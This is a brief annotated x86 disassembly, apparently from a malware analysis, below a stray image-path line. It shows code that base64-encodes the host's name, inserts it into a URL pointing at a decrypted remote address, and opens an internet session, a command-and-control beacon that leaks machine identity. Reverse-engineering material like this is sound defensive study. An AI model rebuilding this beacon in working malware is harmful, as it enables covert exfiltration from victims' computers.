 mov [ebp+var_C], 0
lea edx, [ebp+encoded_hostname]
push edx ; int
lea eax, [ebp+hostname_copy]
push eax ; hostname
call base64_encoding
add esp, 8
mov byte ptr [ebp+var_23+3], 0
lea ecx, [ebp+encoded_hostname]
push ecx
mov edx, [ebp+decrypted_url]
push edx
push offset aHttpSS ; "http://%s/%s/"
lea eax, [ebp+szUrl]
push eax ; char *
call _sprintf
add esp, 10h
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
lea ecx, [ebp+szAgent]
push ecx ; lpszAgent
call ds:InternetOpenA
mov [ebp+hInternet], eax